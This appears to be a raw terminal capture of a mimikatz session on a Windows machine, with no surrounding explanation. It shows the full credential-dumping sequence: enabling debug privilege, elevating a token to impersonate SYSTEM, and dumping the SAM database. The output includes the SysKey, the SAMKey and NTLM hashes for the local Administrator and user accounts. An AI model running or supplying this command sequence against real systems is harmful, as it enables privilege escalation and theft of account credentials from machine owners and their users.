 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
252     {0;000003e7} 0 D 33312          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;00017386} 1 F 3206218     WIN-N4SQQ796QB0\asus    S-1-5-21
-3573789474-1267876244-1371421944-1000  (12g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 3225957     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : WIN-N4SQQ796QB0
SysKey : b343820601d59d79d9513dad9c73742a
Local SID : S-1-5-21-3573789474-1267876244-1371421944
SAMKey : 3e508d4dae13ee51542257fb18e23c71
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : asus
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz #